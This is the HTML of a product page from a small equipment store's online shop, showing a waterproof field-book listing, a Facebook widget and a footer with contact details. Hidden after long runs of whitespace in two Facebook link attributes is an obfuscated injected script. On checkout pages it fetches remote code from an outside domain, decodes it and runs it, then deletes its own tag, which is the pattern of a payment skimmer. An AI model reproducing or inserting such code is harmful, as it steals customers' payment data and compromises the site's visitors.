	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1826">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 77px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1826">
				<img src="images/products/thumb_1826_loose.jpg" border="0" alt="Duksbak Waterproof Loose Leaf" width="73" height="100" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: Duksbak Loose Leaf</small></div>
		</div>
		<div class="price">
			<span class="">$27.95</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1826" class="product_title_link">Duksbak Waterproof Loose Leaf</a></div>
		<div class="rating"></div>
		<div class="description">These Waterproof Duksbak  field books are printed on the BEST synthetic material on the market and last in the worst weather conditions. </div>
		<div class="description"></div>
	</div>
	</form>
</div>


</div>

<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
	</div>
	
    <div class="clear"></div>
    <div class="social-part">
	        <!--Facebook Fun Box Start-->
      <div id="facebook" >
        <div id="fb-root"></div>
        <script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			} (document, 'script', 'facebook-jssdk'));
		</script>
        <div class="fb-page" data-href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " data-width="585" data-small-header="true" data-hide-cover="true" data-show-facepile="true" data-stream="false" data-header="false" data-border-color="#fff"></div>
      </div>
	  <!--Facebook Fun Box End-->
	  	      </div>
  </div>
</div>

<div id="footer">
  <div class="column">
    <h3>Information</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
	  <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=3">Order History</a></li>
      <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
    </ul>
  </div>
  <div class="column">
	<h3>&nbsp;</h3>
    <ul>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
      <li>&nbsp;</li>
    </ul>
  </div>
  <div class="contact">
    <ul>
      <li class="address">Fredericton, NB</li>      <li class="mobile">5064501309</li>      <li class="fax">5064582200</li>	  <li class="email"><a href="mailto:bphillips@bapequipment.com">bphillips@bapequipment.com</a></li>    </ul>
  </div>
  <div class="social"> 
	<a href="https://www.facebook.com/BAP-Equipment-Ltd-142834605744750/"                                                                                                         target="_SOC">  <script id="instTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("instTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/bigshop_responsive/images/facebook.png" alt="Facebook" title="Facebook"></a>									  </div>
  <div class="clear"></div>
  <div id="powered">
	BAP Equipment Ltd. &copy;Copyright 2026 <a href="http://www.bapequipmentstore.com " class="small">BAP Equipment Ltd</a> &nbsp;&nbsp;|&nbsp;&nbsp; <div align="center" class="small">Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</div>
    <div class="payments_types">
										<img src="themes/bigshop_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard">		<img src="themes/bigshop_responsive/images/payment_visa.png" alt="visa" title="Visa">	</div>
  </div>
</div>



<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/bigshop_responsive/js/global.js"></script>

</body>
</html>